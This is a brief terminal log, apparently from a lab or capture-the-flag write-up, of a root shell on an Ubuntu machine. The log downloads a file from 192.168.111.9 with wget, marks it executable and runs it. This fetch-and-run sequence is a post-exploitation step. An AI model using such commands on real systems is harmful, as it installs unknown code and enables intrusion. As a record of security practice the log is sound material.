 root@ubuntu:~# wget 192.168.111.9/1
wget 192.168.111.9/1
--2024-04-18 04:21:30--  http://192.168.111.9/1
Connecting to 192.168.111.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 250 [application/octet-stream]
Saving to: ‘1’
     0K                                                       100% 6.89M=0s
2024-04-18 04:21:30 (6.89 MB/s) - ‘1’ saved [250/250]
root@ubuntu:~# ls -l
ls -l
total 8
-rw-r--r-- 1 root root 250 Apr 18 04:16 1
-rw-r--r-- 1 root root 114 Apr 18 04:20 bash
root@ubuntu:~# chmod +x 1
chmod +x 1
root@ubuntu:~# ./1
./1